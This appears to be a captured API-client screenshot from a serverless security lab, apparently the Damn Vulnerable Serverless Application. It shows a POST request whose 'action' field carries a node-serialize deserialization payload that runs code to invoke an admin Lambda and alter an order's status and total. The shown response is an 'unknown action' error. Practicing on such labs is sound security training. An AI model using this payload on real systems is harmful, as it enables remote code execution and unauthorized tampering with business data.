 POST https://ittvsnhl34.execute-api.us-east-1.amazonaws.com/Stage/order Send
Docs Params Authorization Headers 10 Body Scripts Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Schema Beautify
1 {
2 "action": "_$$ND_FUNC$$_function(){const { LambdaClient, InvokeCommand } = require(\"@aws-sdk/
client-lambda\"); var p = JSON.stringify({\"headers\":
{\"authorization\":\"
\"},\"body\":{\"action\":\"update\",
\"order-id\":\"ed4796bc-35f0-44ff-bb4a-6a1cc9ac09d9\",\"item\":{\"itemList\":{\"11\":1,
\"12\":1},\"status\":120,\"address\":\"100 Fake St, NYC, USA\",\"token\":\"INJECTTEST999\",
\"ts\":1776480000,\"total\":34}}}); const client = new LambdaClient(); const command = new
InvokeCommand({FunctionName:\"DVSA-ADMIN-UPDATE-ORDERS\",InvocationType:\"RequestResponse\",
Payload: Buffer.from(p)}); client.send(command).then(()=>{}).catch(()=>{});}()"
3 }
Body Cookies Headers 12 Test Results 200 OK • 1.90 s • 594 B • e.g. Save Response
{} JSON Preview Visualize
1 {
2 "status": "err",
3 "msg": "unknown action"
4 }